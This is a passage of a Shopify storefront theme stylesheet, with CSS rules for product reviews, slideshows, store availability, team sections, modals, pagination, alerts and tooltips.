    border-top: none;
    margin: 28px 0 0;
    padding: 0
}

#shopify-product-reviews .spr-review-header-title {
    margin-bottom: 14px;
    color: var(--heading-color);
    font-weight: var(--text-font-bolder-weight);
    font-size: 1rem;
    line-height: 1.75
}

#shopify-product-reviews .spr-review-header-byline,
.store-availability-information__stock,
.store-availability-list__item-info {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

#shopify-product-reviews .spr-review-header-byline {
    position: absolute;
    margin: 0;
    bottom: calc(1em + 12px);
    left: 0;
    opacity: 1
}

#shopify-product-reviews .spr-review-content,
#shopify-product-reviews .spr-review-reply {
    margin-bottom: calc(1em + 22px)
}

#shopify-product-reviews .spr-review-reply {
    margin-top: -1.4em;
    padding: 0 0 0 12px;
    background: 0 0;
    border-left: 2px solid var(--border-color)
}

#shopify-product-reviews .spr-review-reply-shop {
    float: none
}

#shopify-product-reviews .spr-review-content-body {
    line-height: 1.75;
    font-size: 1rem
}

#shopify-product-reviews .spr-review-reportreview {
    color: var(--accent-color);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    float: none;
    transition: color .2s ease-in-out
}

#shopify-product-reviews .spr-form>form {
    padding-top: 22px
}

#shopify-product-reviews .spr-form-label {
    display: block;
    margin-bottom: 8px;
    color: var(--heading-color);
    font-weight: var(--text-font-bolder-weight);
    font-size: 1rem
}

#shopify-product-reviews .spr-form-input-email,
#shopify-product-reviews .spr-form-input-text,
#shopify-product-reviews .spr-form-input-textarea {
    display: block;
    padding: 9px 14px;
    border-radius: 3px;
    border: 1px solid var(--border-color);
    color: var(--heading-color);
    width: 100%;
    min-height: 48px;
    line-height: normal;
    -webkit-appearance: none;
    resize: none;
    box-shadow: 0 2px 1px rgba(var(--border-color-rgb), .2) inset;
    transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

#shopify-product-reviews .spr-form-input-textarea {
    line-height: 1.87;
    max-height: 180px
}

#shopify-product-reviews .spr-form-input::-moz-placeholder {
    color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input:-ms-input-placeholder {
    color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::placeholder {
    color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-message {
    display: block;
    margin-top: 6px;
    padding: 10px 15px;
    white-space: normal;
    font-size: 1rem;
    word-break: break-all;
    word-break: break-word
}

#shopify-product-reviews .spr-form-message-success {
    background: var(--success-background);
    color: var(--success-color)
}

#shopify-product-reviews .spr-form-message-error {
    background: var(--error-background);
    color: var(--error-color)
}

#shopify-product-reviews .spr-pagination {
    margin-top: 16px;
    color: var(--heading-color);
    font-weight: var(--text-font-bolder-weight);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
    border-top: none
}

#shopify-product-reviews .spr-pagination-page,
.price-list {
    display: inline-block
}

#shopify-product-reviews .spr-pagination-page a,
#shopify-product-reviews .spr-pagination-page.is-active {
    display: block;
    margin: 0 2px;
    padding: 8px 11px;
    line-height: 1
}

#shopify-product-reviews .spr-pagination-page.is-active {
    display: inline-block;
    background: var(--accent-color);
    color: var(--secondary-background);
    border-radius: 3px
}

#shopify-product-reviews .spr-pagination-next a,
#shopify-product-reviews .spr-pagination-prev a,
.price-range__input-group {
    display: flex;
    align-items: center
}

#shopify-product-reviews .spr-pagination-next svg,
#shopify-product-reviews .spr-pagination-prev svg,
.pagination__next svg,
.pagination__prev svg {
    position: relative;
    width: 8px;
    height: 12px
}

.rte {
    word-break: break-word
}

.rte::after {
    content: "";
    display: block;
    clear: both
}

.rte h1 {
    margin: 1.4em 0 .7em
}

.rte h2 {
    margin: 1.55em 0 .6em
}

.rte h3 {
    margin: 1.8em 0 .8em
}

.rte h4 {
    margin: 1.9em 0 .6em
}

.rte h5 {
    margin: 2.2em 0 .7em
}

.rte h6 {
    margin: 2.5em 0 .6em
}

.rte ol:not(:last-child),
.rte p:not(:last-child),
.rte ul:not(:last-child) {
    margin-bottom: .7em
}

.rte a:not(.button) {
    color: var(--link-color);
    transition: color .2s ease-in-out;
    -webkit-text-decoration: var(--text-link-decoration);
    text-decoration: var(--text-link-decoration);
    text-underline-position: under
}

.rte a:not(.button):hover {
    color: var(--link-color-hover)
}

.rte p+.button {
    margin-top: 1em
}

.rte ul li::before {
    position: absolute;
    content: "";
    left: -18px;
    top: .8em;
    border-radius: 100%
}

.rte ol {
    list-style-position: outside
}

.rte img {
    margin: 1em 0
}

.rte .video-wrapper {
    margin: 2.7em 0
}

.rte blockquote {
    margin: 3em 0 3em 10px;
    padding-left: 20px;
    border-left: 5px solid rgba(var(--text-color-rgb), .4)
}

.rte table {
    margin-top: 2em
}

.section {
    margin: var(--mobile-section-gutter) 0
}

.empty-state--extra-tight,
.section--tight,
.shopify-policy__title {
    margin: 30px 0
}

.section--isolated {
    margin: 0 !important;
    padding: 50px 0
}

.section--isolated.section--tight {
    padding: 40px 0
}

.section--text-centered,
.text-center {
    text-align: center
}

.section__header {
    display: flex;
    align-items: baseline;
    justify-content: space-between;
    margin-bottom: 15px;
    overflow: hidden
}

.section__title {
    margin-bottom: 0
}

.section__action-link {
    margin-left: 20px;
    flex-shrink: 0;
    font-weight: var(--text-font-bolder-weight);
    color: var(--accent-color)
}

.image-with-text,
.section__header-stack {
    display: flex;
    flex-direction: column
}

.section--isolated .heading {
    color: inherit
}

.slideshow {
    height: 400px;
    overflow: hidden
}

.slideshow--small {
    height: 350px
}

.slideshow--large {
    height: 450px
}

.slideshow__slide {
    position: relative;
    display: block;
    width: 100%;
    height: 100%
}

.slideshow__placeholder,
.slideshow__slide--overlay::before,
.slideshow__slide-inner {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0
}

.slideshow__slide-inner {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    background-size: cover;
    background-position: center
}

.modal.is-loading .modal__inner,
.pagination__nav,
.slideshow:not(.flickity-enabled) .slideshow__slide:not(.is-selected) {
    display: none
}

.slideshow__placeholder {
    z-index: -1
}

.slideshow__image {
    width: 100%
}

.slideshow__title {
    margin-bottom: 7px;
    color: inherit
}

.slideshow__content-wrapper {
    position: relative;
    z-index: 1;
    width: 100%;
    padding-top: 40px;
    padding-bottom: 25px
}

.slideshow__content {
    max-width: 650px;
    margin: 0 auto 22px
}

.slideshow .flickity-page-dots {
    bottom: 30px
}

.slideshow .flickity-page-dots .dot {
    width: 12px;
    height: 12px;
    margin: 0 8px;
    background: #fff;
    border: 2px solid #fff;
    transform: none !important;
    transition: background .25s ease-in-out
}

.pagination,
.text-with-icons--boxed .text-with-icons__item:not(:first-child) {
    border-top: 1px solid var(--border-color)
}

.slideshow .flickity-page-dots .dot::before {
    top: -10px;
    right: -10px;
    left: -10px;
    bottom: -10px
}

.modal .card,
.slideshow .flickity-page-dots .dot.is-selected {
    background: 0 0
}

.slideshow__slide--overlay::before {
    content: "";
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3));
    z-index: 1
}

.slideshow--preserve-ratio {
    height: auto !important
}

.slideshow--preserve-ratio .slideshow__slide {
    height: auto
}

.slideshow--preserve-ratio .slideshow__slide-inner {
    position: relative;
    display: block;
    width: auto;
    height: auto
}

.slideshow--preserve-ratio .slideshow__content-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%)
}

.slideshow__image-placeholder {
    fill: dimgrey;
    background: #a9a9a9;
    height: auto;
    width: 100%
}

.slideshow__slide-inner--top-center,
.slideshow__slide-inner--top-left,
.slideshow__slide-inner--top-right {
    justify-content: flex-start
}

.slideshow__slide-inner--bottom-center,
.slideshow__slide-inner--bottom-left,
.slideshow__slide-inner--bottom-right {
    justify-content: flex-end
}

.slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
.slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
.slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
    padding-bottom: 75px;
    padding-top: 25px
}

.slideshow__slide-inner--bottom-left,
.slideshow__slide-inner--middle-left,
.slideshow__slide-inner--top-left {
    text-align: left
}

.slideshow__slide-inner--bottom-left .slideshow__content,
.slideshow__slide-inner--middle-left .slideshow__content,
.slideshow__slide-inner--top-left .slideshow__content {
    margin-left: 0
}

.slideshow__slide-inner--bottom-right,
.slideshow__slide-inner--middle-right,
.slideshow__slide-inner--top-right {
    text-align: right
}

.slideshow__slide-inner--bottom-right .slideshow__content,
.slideshow__slide-inner--middle-right .slideshow__content,
.slideshow__slide-inner--top-right .slideshow__content {
    margin-right: 0
}

.slideshow--preserve-ratio .slideshow__slide-inner--top-center .slideshow__content-wrapper,
.slideshow--preserve-ratio .slideshow__slide-inner--top-left .slideshow__content-wrapper,
.slideshow--preserve-ratio .slideshow__slide-inner--top-right .slideshow__content-wrapper {
    top: 0;
    transform: translateX(-50%)
}

.slideshow--preserve-ratio .slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
.slideshow--preserve-ratio .slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
.slideshow--preserve-ratio .slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
    top: auto;
    bottom: 0;
    transform: translateX(-50%)
}

.store-availability-container {
    margin-top: 26px
}

.store-availability-information {
    display: flex;
    align-items: baseline
}

.icon--store-availability-in-stock,
.icon--store-availability-out-of-stock {
    position: relative;
    width: 18px;
    height: 14px
}

.store-availability-information .icon--store-availability-in-stock {
    top: 2px
}

.store-availability-information .icon--store-availability-out-of-stock {
    top: 3px
}

.store-availability-information-container {
    margin-left: 10px
}

.store-availability-information__title,
.store-availability-list__location {
    margin-bottom: -2px
}

.store-availability-list__item+.store-availability-list__item {
    margin-top: 22px;
    padding-top: 20px;
    border-top: 1px solid var(--border-color)
}

.store-availability-list__stock {
    margin-bottom: 2px
}

.store-availability-list__stock svg {
    margin-right: 3px
}

.cookie-bar__text,
.store-availability-list__contact {
    line-height: 1.45
}

.store-availability-list__stock .icon--store-availability-in-stock {
    top: -1px
}

.alert:last-child,
.layout .card:last-child,
.store-availability-list__contact p,
.text-with-icons__content>p {
    margin-bottom: 0
}

.team {
    margin-top: 45px;
    margin-bottom: 62px;
    text-align: center
}

@media screen and (min-width:641px) {
    #shopify-product-reviews .spr-header-title {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
        line-height: 1.5;
        margin-bottom: 15px
    }

    #shopify-product-reviews.spr-reviews--has-reviews .spr-summary {
        margin-bottom: -13px
    }

    #shopify-product-reviews .spr-summary-actions {
        position: absolute;
        right: 0;
        top: .5em;
        width: auto
    }

    #shopify-product-reviews .spr-review+.spr-review {
        margin-top: 41px
    }

    #shopify-product-reviews .spr-review:first-child {
        margin-top: 35px
    }

    #shopify-product-reviews .spr-review-header-title {
        margin-bottom: 12px
    }

    #shopify-product-reviews .spr-review-content,
    #shopify-product-reviews .spr-review-reply {
        margin: 0 0 17px
    }

    #shopify-product-reviews .spr-review-footer {
        text-align: right
    }

    #shopify-product-reviews .spr-review-reportreview {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
    }

    #shopify-product-reviews .spr-review-header-byline {
        bottom: 0;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
    }

    #shopify-product-reviews .spr-pagination {
        margin-top: 30px;
        padding-top: 30px;
        border-top: 1px solid var(--border-color)
    }

    .rte blockquote {
        padding-left: 30px;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
    }

    .rte .video-wrapper {
        margin: 3em 0
    }

    .section {
        margin: var(--desktop-section-gutter) 0
    }

    .section--tight {
        margin: 40px 0
    }

    .section--isolated {
        padding: 60px 0
    }

    .section__header {
        overflow: visible;
        margin-bottom: 20px
    }

    .section__header--tight {
        margin-bottom: 14px
    }

    .section__header-stack {
        flex-direction: row;
        align-items: center
    }

    .section__action-link {
        transform: translateX(26px);
        transition: transform .35s cubic-bezier(.645, .045, .355, 1)
    }

    .section__action-link svg {
        position: relative;
        display: inline-block;
        height: 14px;
        width: 14px;
        vertical-align: -2px;
        margin-left: 8px;
        right: -5px;
        opacity: 0;
        transition: .35s cubic-bezier(.645, .045, .355, 1)
    }

    .section__header-stack>.section__title {
        margin: 0 16px 0 0
    }

    .slideshow:not(.slideshow--edge2edge) {
        margin: var(--desktop-container-gutter) 0
    }

    .team {
        margin-top: 62px;
        margin-bottom: 80px
    }

    .team__block-list {
        display: flex;
        justify-content: center;
        flex-wrap: wrap;
        margin: -15px -15px 47px
    }

    .team__block-item {
        margin: 15px;
        flex: none;
        width: calc(50% - 30px)
    }

    .team__section-title {
        margin-bottom: 40px
    }
}

@media screen and (min-width:1000px) {
    .promo-block {
        min-height: 310px
    }

    .promo-block--small {
        min-height: 280px
    }

    .promo-block--large {
        min-height: 360px
    }

    .promo-block__image-wrapper {
        background-size: auto 260px
    }

    .promo-block--small .promo-block__image-wrapper {
        background-size: auto 220px
    }

    .promo-block__heading {
        margin-bottom: 8px
    }

    .promo-block__cta {
        margin-top: 8px
    }

    .slideshow {
        height: 430px
    }

    .slideshow--small {
        height: 380px
    }

    .slideshow--large {
        height: 520px
    }

    .team__block-item {
        width: calc(33.33333% - 30px)
    }
}

.team__member {
    padding: 30px 20px 20px;
    border-radius: 3px;
    background: var(--secondary-background)
}

.alert,
.team__member-pic {
    background: var(--background)
}

.team__member-pic {
    width: 144px;
    margin-bottom: 20px;
    border: 1px solid var(--border-color);
    padding: 8px
}

.team__member-pic--rounded {
    border-radius: 50%
}

.team__member-subheading,
.team__member-title {
    margin-bottom: 0;
    line-height: 1.4
}

.team__member-title {
    margin-bottom: 6px
}

.team__member-link {
    display: inline-block;
    margin-top: 6px
}

.team__promotion {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    border-radius: 3px;
    padding: 30px
}

.team__promotion .heading {
    color: inherit;
    margin-bottom: 8px
}

.team__promotion .button {
    min-width: 105px;
    margin-top: 22px
}

.text-with-icons__item {
    width: 100%;
    line-height: 1.6
}

.text-with-icons__icon-wrapper svg {
    width: 30px;
    height: 30px;
    vertical-align: middle
}

.text-with-icons__icon-wrapper img {
    max-width: 30px
}

@media screen and (max-width:640px) {

    #shopify-product-reviews .spr-summary-actions,
    .product-item__action-list {
        margin-top: 20px
    }

    #shopify-product-reviews .spr-form,
    #shopify-product-reviews .spr-reviews {
        margin-top: 24px;
        border-top: none;
        padding: 0
    }

    #shopify-product-reviews .spr-form-submitted {
        margin-top: 0
    }

    #shopify-product-reviews .spr-form::before,
    #shopify-product-reviews .spr-form:not(.spr-form-submitted)+.spr-reviews::before,
    #shopify-product-reviews .spr-pagination::before {
        position: relative;
        content: "";
        display: block;
        width: calc(100% + var(--mobile-container-gutter));
        height: 1px;
        background: var(--border-color)
    }

    #shopify-product-reviews .spr-pagination>div {
        padding-top: 20px
    }

    .section__header-stack>.section__title+* {
        margin-top: 10px
    }

    .text-with-icons {
        padding-bottom: 28px;
        text-align: center
    }

    .text-with-icons::after {
        content: "flickity";
        display: none
    }

    .text-with-icons--stacked {
        padding-bottom: 0
    }

    .text-with-icons--stacked .text-with-icons__item:not(:last-child) {
        margin-bottom: 34px
    }

    .text-with-icons--stacked::after {
        content: ""
    }

    .announcement-bar__inner {
        text-align: center
    }
}

@media screen and (min-width:641px) {
    .text-with-icons {
        display: flex;
        flex-wrap: wrap;
        margin: 0 -40px -45px
    }

    .page__header+.text-with-icons {
        margin-top: -5px
    }

    .text-with-icons__item {
        display: flex;
        flex-basis: calc(50% - 90px);
        margin: 0 40px 45px
    }

    .text-with-icons__icon-wrapper {
        margin: .5em 18px 0 0
    }
}

@media screen and (min-width:1000px) {
    .text-with-icons {
        padding: 0 100px;
        justify-content: center
    }

    .text-with-icons__item {
        display: flex;
        flex-basis: calc(50% - 140px)
    }
}

.text-with-icons--boxed {
    display: block;
    text-align: center;
    padding-bottom: 0;
    border: 1px solid var(--border-color);
    border-radius: 3px
}

.text-with-icons--boxed .text-with-icons__item {
    display: block;
    text-align: center;
    padding: 28px 35px
}

.text-with-icons--boxed .text-with-icons__icon-wrapper {
    margin: 0 0 1em
}

.clearfix::after,
.clearfix::before {
    display: table;
    content: ""
}

.skip-to-content:focus {
    clip: auto;
    width: auto;
    height: auto;
    margin: 0;
    color: var(--text-color);
    background-color: var(--secondary-background);
    padding: 10px;
    opacity: 1;
    z-index: 10000;
    transition: none
}

.collapsible,
.faq__answer-wrapper {
    overflow: hidden;
    height: 0;
    transition: height .2s ease-in-out
}

.social-media__item-list {
    display: flex;
    flex-wrap: wrap;
    margin: -5px
}

.social-media__item {
    display: inline-block;
    margin: 5px
}

.alert--block,
.social-media__item>a {
    display: block
}

.social-media__item svg {
    width: 25px;
    height: 25px;
    opacity: .4;
    transition: color .25s ease-in-out, opacity .25s ease-in-out;
    will-change: opacity
}

.social-media__item-list--stack {
    display: block;
    margin: -10px 0
}

.social-media__item-list--stack .social-media__item {
    display: block;
    margin: 0;
    padding: 7px 0
}

.social-media__item-list--stack svg {
    vertical-align: top;
    margin-right: 12px
}

.alert {
    display: block;
    padding: 12px 20px;
    margin-bottom: 20px;
    border-radius: 2px;
    white-space: normal;
    font-size: 1rem;
    word-break: break-all;
    word-break: break-word;
    color: var(--heading-color);
    text-align: left
}

.alert--center {
    text-align: center
}

.alert--tight {
    padding: 8px 14px;
    border-radius: 5px;
    width: 100%;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    line-height: 18px
}

.alert--error {
    background: var(--error-background);
    color: var(--error-color)
}

.alert--success {
    background: var(--success-background);
    color: var(--success-color)
}

.skeleton-image,
.skeleton-text {
    width: 100%;
    background: var(--border-color)
}

.alert__ribbon {
    margin-left: 5px;
    margin-right: 25px
}

.alert__ribbon svg {
    display: block;
    width: 24px;
    height: 24px
}

.alert__error-list,
.link-search-results__list,
.menu-item__linklist {
    list-style: none
}

.alert a {
    transition: color .2s ease-in-out
}

.pagination {
    padding: 40px 0;
    color: var(--heading-color);
    font-weight: var(--text-font-bolder-weight);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.pagination__next,
.pagination__prev {
    position: absolute;
    display: flex;
    align-items: center;
    top: 0;
    height: 100%
}

.pagination__prev {
    left: 0
}

.pagination__prev svg {
    margin-right: 14px
}

.pagination__next {
    right: 0
}

.pagination__next svg {
    margin-left: 14px
}

.colecao-timer-block__num,
.pagination__nav,
.pagination__page-count {
    display: block;
    text-align: center
}

.pagination__nav-item {
    display: inline-block;
    margin: 0 2px;
    padding: 8px 11px;
    line-height: 1
}

.pagination__nav-item.is-active {
    background: var(--primary-button-background);
    color: var(--primary-button-text-color);
    border-radius: 3px
}

.card .pagination {
    padding: 20px
}

@media screen and (min-width:641px) and (max-width:999px) {
    .scroller {
        margin: 0 calc(-1 * var(--desktop-container-gutter))
    }

    .scroller__inner {
        scroll-padding-left: var(--desktop-container-gutter)
    }

    .scroller--mobile-only {
        margin: 0;
        overflow: visible
    }

    .scroller--mobile-only>.scroller__inner {
        padding-bottom: 0;
        margin-bottom: 0;
        overflow: visible
    }
}

@keyframes skeletonShimmerAnimation {
    0% {
        opacity: .45
    }

    100% {
        opacity: .9
    }
}

.skeleton-container {
    animation: 1s linear infinite alternate skeletonShimmerAnimation;
    will-change: opacity
}

.skeleton-text {
    height: 10px
}

.skeleton-image {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%
}

.skeleton-paragraph .skeleton-text:last-child {
    width: 38%;
    margin-bottom: 0
}

.plus-button {
    display: block;
    position: relative;
    right: 0;
    top: calc(50% - 5px);
    width: 10px;
    height: 10px
}

.plus-button::after,
.plus-button::before {
    position: absolute;
    content: "";
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) rotate(-90deg);
    background-color: currentColor;
    transition: transform .35s ease-in-out, opacity .35s ease-in-out
}

.plus-button::before {
    width: 10px;
    height: 2px;
    opacity: 1
}

.plus-button::after {
    width: 2px;
    height: 10px
}

[aria-expanded=true] .plus-button::after,
[aria-expanded=true] .plus-button::before {
    transform: translate(-50%, -50%) rotate(90deg)
}

.shopify-challenge__container {
    margin-top: 50px;
    margin-bottom: 50px;
    text-align: center
}

.shopify-challenge__button.shopify-challenge__button {
    position: relative;
    display: inline-block;
    padding: 9px 30px;
    min-height: 48px;
    line-height: normal;
    border-color: var(--primary-button-background);
    border-radius: 2px;
    text-align: center;
    font-weight: var(--text-font-bolder-weight);
    font-size: var(--base-text-font-size);
    cursor: pointer;
    transition: background .25s ease-in-out, color .25s ease-in-out, border .25s ease-in-out;
    background: var(--primary-button-background);
    color: var(--primary-button-text-color)
}

.shopify-challenge__button.shopify-challenge__button:hover {
    background: rgba(var(--primary-button-background-rgb), .8)
}

.shopify-policy__title h1 {
    margin-bottom: 0;
    font-weight: var(--heading-font-weight);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
    line-height: 1.45;
    color: var(--heading-color)
}

.announcement-bar,
.empty-state__count,
.expandable-content__toggle,
.shipping-estimator__results ul,
.value-picker__choice-item.is-selected {
    font-weight: var(--text-font-bolder-weight)
}

.announcement-bar {
    position: relative;
    display: block;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    border-bottom: 1px solid var(--header-border-color)
}

.announcement-bar__content {
    display: block;
    margin-bottom: 0
}

.announcement-bar__content--center,
.payment-list {
    text-align: center
}

.offer-item {
    padding: 20px;
    background: var(--secondary-background);
    border: 1px solid var(--border-color);
    border-radius: 3px
}

.offer-item__image-wrapper {
    min-width: 70px;
    max-width: 70px;
    margin-bottom: 14px
}

.offer-item__title {
    margin-bottom: 6px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 17px))
}

@media screen and (max-width:999px) {
    .image-with-text__image-container {
        width: 100% !important;
        order: -1
    }

    .layout--reverse {
        display: flex;
        flex-direction: column-reverse
    }
}

@media screen and (min-width:1000px) {
    .image-with-text {
        flex-direction: row;
        align-items: center;
        justify-content: center
    }

    .image-with-text__image-container {
        max-width: 50%;
        max-width: none;
        min-width: 0
    }

    .image-with-text__image-container,
    .image-with-text__text-container {
        width: 50%;
        margin: 0
    }

    .image-with-text__text-container:last-child {
        padding-left: 60px
    }

    .image-with-text__text-container:first-child {
        text-align: right;
        padding-right: 60px
    }

    .image-with-text__text-container:first-child .image-with-text__text-aligner {
        display: inline-block;
        text-align: left
    }
}

.newsletter__form {
    padding-bottom: 10px
}

.newsletter--compact .newsletter__form {
    padding-bottom: 0
}

.newsletter--compact .newsletter__text {
    margin-top: 16px
}

.quick-links {
    display: flex;
    text-align: center;
    overflow: auto;
    -webkit-box-pack: start;
    list-style: none;
    padding: 0;
    font-size: calc(var(--default-text-font-size) + 1px)
}

.quick-links__link {
    display: flex;
    justify-content: center;
    align-items: center;
    flex: 0 0 auto;
    padding: 10px 6px;
    width: 25%;
    word-break: break-all;
    word-break: break-word;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
    text-transform: none;
    transition: color .2s ease-in-out
}

.quick-links__link:hover {
    color: var(--accent-color)
}

.quick-links__link--grow {
    flex-grow: 1
}

.quick-links__image-container {
    display: block;
    margin: 0 auto;
    flex: 1 1 auto;
    font-size: 0
}

.quick-links__image-ie-fix {
    margin: 0 auto;
    transition: transform .3s ease-in-out
}

.breadcrumb__list {
    display: flex;
    align-items: center;
    list-style: none
}

.breadcrumb__list svg {
    margin: 0 7px;
    width: 6px;
    height: 8px;
    vertical-align: inherit
}

.loading-bar {
    position: fixed;
    top: 0;
    left: 0;
    height: 3px;
    width: 100%;
    opacity: 0;
    background: var(--accent-color);
    transform: scaleX(0);
    transform-origin: left;
    transition: transform .25s ease-in-out;
    z-index: 50;
    pointer-events: none
}

.empty-state {
    margin: 100px 0;
    text-align: center
}

.empty-state--tight {
    margin: 40px 0
}

.empty-state__heading {
    margin-bottom: 15px
}

.empty-state__text {
    margin-bottom: 32px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.empty-state__quick-form {
    max-width: 410px;
    margin: 40px auto 25px
}

.empty-state__button-container {
    margin-top: 16px
}

.empty-state__button {
    min-width: 230px
}

.empty-state__icon {
    position: relative;
    display: inline-block;
    margin-bottom: 6px
}

.empty-state__icon .icon--package {
    width: 46px;
    height: 46px
}

.empty-state__icon .icon--address {
    width: 46px;
    height: 45px
}

.contact__store-heading,
.contact__store-image,
.empty-state__icon-description,
.faq__group {
    margin-bottom: 30px
}

.empty-state__count {
    position: absolute;
    top: 2px;
    right: -9px;
    height: 20px;
    width: 20px;
    line-height: 20px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    text-align: center;
    background: var(--accent-color);
    color: var(--header-text-color);
    border-radius: 100%
}

.modal,
.modal::before {
    position: fixed;
    pointer-events: none;
    left: 0
}

.modal__dialog,
.modal__header {
    background: var(--secondary-background)
}

.payment-list img {
    width: 38px;
    height: 24px;
    vertical-align: initial
}

.payment-list__item {
    width: 38px;
    height: 24px;
    margin: 4px
}

.payment-list--centered {
    justify-content: center
}

.layout {
    margin-bottom: 70px
}

.layout .layout {
    margin-top: 18px;
    margin-bottom: 0
}

.layout__section {
    margin-bottom: 18px
}

@media screen and (min-width:1000px) {
    .quick-links {
        justify-content: center
    }

    .quick-links__link {
        width: 8.66666667%
    }

    .layout {
        display: flex;
        margin-left: -15px;
        margin-right: -15px
    }

    .layout--pad {
        padding-top: 25px
    }

    .layout__section {
        margin: 0 15px;
        flex-grow: 1;
        flex-shrink: 0;
        flex-basis: 0
    }

    .layout__section:only-child {
        max-width: 680px;
        margin-left: auto;
        margin-right: auto
    }

    .layout__section--secondary {
        flex: none;
        width: 260px
    }

    .layout__section--large-secondary {
        flex: none;
        width: 320px
    }

    .contact__store-info {
        margin-top: 0;
        margin-left: 25px
    }
}

@media screen and (min-width:1280px) {
    .address-list__item {
        flex-basis: 33.333333%
    }

    .popover--password {
        top: calc(100% + 15px);
        right: -2px
    }

    .popover--logged {
        right: -32px
    }

    .popover--logged .icon--nav-triangle-borderless {
        right: 34px
    }

    .popover--unlogged {
        right: 0;
        transform: scale(.9) translateX(calc(50% - 7px))
    }

    .popover--unlogged[aria-hidden=false] {
        transform: scale(1) translateX(calc(2% - 2px))
    }

    .product-block-list--medium .product-block-list__wrapper {
        width: calc(55% - 15px)
    }

    .product-block-list--medium .product-block-list__item--info {
        width: calc(45% - 15px)
    }

    .product-block-list--large .product-block-list__wrapper {
        width: calc(60% - 15px)
    }

    .product-block-list--large .product-block-list__item--info {
        width: calc(40% - 15px)
    }

    .team__block-item {
        width: calc(25% - 30px)
    }

    .text-with-icons {
        padding: 0;
        margin: 0 -35px;
        flex-wrap: nowrap;
        justify-content: space-around
    }

    .text-with-icons__item {
        flex-basis: calc(25% - 70px);
        margin: 0 35px
    }

    .offer-item--inline {
        display: flex;
        align-items: center
    }

    .offer-item--inline .offer-item__image-wrapper {
        margin: 0 30px 0 0
    }

    .image-with-text__text-container:last-child {
        padding-left: 75px
    }

    .image-with-text__text-container:first-child {
        padding-right: 75px
    }

    .layout__section--secondary {
        width: 288px
    }

    .layout__section--large-secondary {
        width: 365px
    }
}

.modal,
.modal::before,
.modal__dialog {
    width: 100%;
    height: 100%
}

.modal {
    top: 0;
    margin: 0 auto;
    z-index: 10;
    transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.modal::before {
    content: "";
    top: 0;
    background: rgba(0, 0, 0, .35)
}

.modal[aria-hidden=false] {
    visibility: visible;
    opacity: 1;
    pointer-events: auto
}

.modal[aria-hidden=false] .modal__dialog {
    transform: scale(1);
    transition: transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.modal__dialog {
    position: absolute;
    max-height: 100vh;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    transform: scale(.9);
    transition: transform .25s ease-in-out, visibility .25s ease-in-out
}

.modal__loader {
    display: none;
    padding: 60px 0;
    text-align: center
}

.modal__loader .icon--search-loader {
    width: 35px;
    height: 35px;
    color: var(--accent-color)
}

.modal__header {
    position: sticky;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-bottom: 1px solid var(--border-color);
    z-index: 1
}

.modal__content,
.modal__header {
    padding: 20px
}

.modal__header+.modal__content {
    padding-top: 30px
}

.modal__title {
    margin-bottom: 0;
    text-align: center
}

.modal__close {
    color: var(--heading-color);
    z-index: 1
}

.modal__close svg {
    display: block;
    width: 20px;
    height: 20px
}

.modal.is-loading .modal__loader,
.value-picker__close svg {
    display: block
}

@media screen and (max-width:640px) {
    .modal__content--ios-push {
        padding-bottom: 45px
    }
}

.icon-state {
    position: relative;
    vertical-align: middle
}

.icon-state .icon-state__primary,
.icon-state .icon-state__secondary {
    display: block;
    transition: opacity .35s ease-in-out, transform .35s ease-in-out
}

.icon-state .icon-state__secondary {
    position: absolute;
    top: 50%;
    left: 0;
    opacity: 0;
    transform: translateY(-50%) scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__primary {
    opacity: 0;
    transform: scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__secondary {
    opacity: 1;
    transform: translateY(-50%) scale(1)
}

@media (-moz-touch-enabled:0),
(hover:hover) {

    [data-tooltip]::after,
    [data-tooltip]::before {
        position: absolute;
        visibility: hidden;
        z-index: 1;
        opacity: 0;
        transition: visibility .2s ease-in-out, opacity .2s ease-in-out
    }

    [data-tooltip] {
        position: relative
    }

    [data-tooltip]::before {
        content: attr(data-tooltip);
        bottom: calc(100% + 3px);
        left: 50%;
        padding: 2px 11px;
        white-space: nowrap;
